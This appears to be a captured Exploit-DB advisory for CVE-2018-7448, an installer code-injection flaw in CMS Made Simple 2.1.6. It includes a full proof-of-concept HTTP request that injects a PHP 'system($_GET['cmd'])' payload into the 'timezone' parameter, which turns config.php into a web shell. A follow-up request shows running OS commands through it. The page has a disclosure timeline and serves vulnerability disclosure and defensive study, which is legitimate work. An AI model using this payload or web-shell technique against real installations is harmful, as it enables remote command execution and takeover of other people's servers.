 Not secure exploit-db.com
# Vendor Homepage: http://www.cmsmadesimple.org/
# Software Link: http://s3.amazonaws.com/cmsms/downloads/13570/cmsms-2.
1.6-install.zip
# Version: 2.1.6
# CVE: CVE-2018-7448
# Tested on: Linux
1.Description
Arbitrary PHP code can be injected into configuration file (config.php) after installation has been finished. In order to inject PHP code, fresh install and valid database credentials is required.
Application will force an installer (usually "www-data" due to web-based installation) to set a write permission (777) to destination directory and related installation file. An attacker will proceed
installation process until reach step 4 and inject malicious PHP code into "timezone" parameter. Once PHP code has been injected to "config.php", an attacker will be able to execute OS command by accessing
backdoor "config.php" file along with injected parameter which contain OS command value.
2.Proof of Concept
- Access to "http://target/path/cmsms-2.1.6-install.php" for installing CMS Made Simple
- Proceed to step 4 of installation which is database setup stage, enter a valid database credentials and modifying "timezone" parameter on intercepted proxy as following:
==========
POST /cms/cmsms-2.1.6-install.php/index.php?mdf68c24c=4 HTTP/1.1
Host: 192.168.5.196
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.5.196/cms/cmsms-2.1.6-install.php/index.
php?mdf68c24c=4
Cookie: CMSICc861538bbb=i549m59qpme0u9klupbkb68me4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
dbhost=localhost&dbname=cms&dbuser=xvwa&dbpass=xvwa&
timezone=junk';echo%20system($_GET['cmd']);$junk='junk&next=Next+%E2%86%92
==========
- Forward tampered "timezone" parameter packet and proceed to next step until successfully installation.
- Execute OS command via "config.php" by requesting " http://target/path/config.php?cmd=id;uname"
3.Timeline
2017-04-14 Vulnerability report
2017-04-15 Vendor inform that will be fixed on next full release
2017-06-10 Version 2.2 release and vulnerability fixed
2018-02-23 CVE assigned
2018-02-26 Public